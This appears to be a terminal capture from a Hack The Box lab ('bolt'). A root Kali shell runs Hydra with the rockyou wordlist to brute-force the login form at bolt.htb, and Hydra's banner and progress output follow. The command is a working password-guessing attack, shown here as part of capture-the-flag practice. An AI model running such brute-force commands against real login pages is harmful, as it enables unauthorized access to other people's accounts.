 ┌──(root💀kali)-[~/htb/bolt]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt bolt.htb http-post-form
"/login:username=^USER^&password=^PASS^:Invalid password" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-24 15:43:59
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://bolt.htb:80/login:username=^USER^&password=^PASS^:Invalid password